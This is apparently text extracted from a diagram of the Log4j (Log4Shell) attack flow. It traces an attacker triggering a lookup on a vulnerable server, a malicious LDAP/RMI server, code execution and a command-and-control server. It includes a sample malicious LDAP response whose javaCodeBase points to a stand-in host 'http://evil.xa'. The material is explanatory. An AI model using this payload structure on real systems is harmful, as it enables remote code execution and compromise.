 Vulnerable Server
Attacker
Application
Log4j Library
3
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Supporting
application
Log file
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
Malicious code
execution
3
Sub-processes
3
Command-and-control
server